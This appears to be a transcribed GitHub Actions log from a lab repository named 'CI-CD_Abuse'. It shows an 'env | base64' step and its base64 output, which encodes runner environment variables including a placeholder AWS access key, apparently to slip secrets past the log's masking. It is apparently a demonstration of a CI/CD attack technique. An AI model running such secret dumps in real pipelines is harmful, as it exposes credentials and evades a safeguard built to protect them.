 env
1 Run env | base64
7 U0VMRU5JVU1fSkFSX1BBVEg9L3Vzci9zaGFyZS9qYXZhL3NlbGVuaXVtLXNlcnZlci5qYXIKQ09O
8 REE9L3Vzci9zaGFyZS9taW5pY29uZGEKR0lUSFVCX1dPUktTUEFDRT0vaG9tZS9ydW5uZXIvd29y
9 ay9DSS1DRF9BYnVzZS9DSS1DRF9BYnVzZQpKQVZBX0hPTUVfMTFfWDY0PS91c3IvbGliL2p2bS90
10 ZW11cmluLTExLWpkay1hbWQ2NApHSVRIVUJfUEFUSD0vaG9tZS9ydW5uZXIvd29yay9fdGVtcC9f
11 cnVubmVyX2ZpbGVfY29tbWFuZHMvYWRkX3BhdGhfNDM5Y2NlMGEtMTg3NC00Y2M0LWFhYzItZWJl
12 MmI3MjcyODU2CkdJVEhVQl9BQ1RJT049X19ydW5fNwpBV1NfQUNDRVNTX0tFWT1USElTSVNBRkFL
13 RUFXU0FDQ0VTU0tFWUlECkpBVkFfSE9NRT0vdXNyL2xpYi9qdm0vdGVtdXJpbi0xMS1qZGstYW1k
14 NjQKQVdTX1NFQ1JFVF9LRVk9***CkdJVEhVQl9SVU5f
15 TlVNQkVSPTIyClJVTk5FUl9OQU1FPUdpdEh1YiBBY3Rpb25zIDE2CkdSQURMRV9IT01FPS91c3Iv
16 c2hhcmUvZ3JhZGxlLTguOApHSVRIVUJfUkVQT1NJVE9SWV9PV05FUl9JRD02ODkxMzE3MQpBQ1RJ
17 T05TX1JVTk5FUl9BQ1RJT05fQVJDSElWRV9DQUNIRT0vb3B0L2FjdGlvbmFyY2hpdmVjYWNoZQpY
18 REdfQ09ORklHX0hPTUU9L2hvbWUvcnVubmVyLy5jb25maWcKRE9UTkVUX1NLSVBfRklSU1RfVElN
19 RV9FWFBFUklFTkNFPTEKQU5UX0hPTUU9L3Vzci9zaGFyZS9hbnQKSkFWQV9IT01FXzhfWDY0PS91
20 c3IvbGliL2p2bS90ZW11cmluLTgtamRrLWFtZDY0CkdJVEhVQl9UUklHR0VSSU5HX0FDVE9SPWJp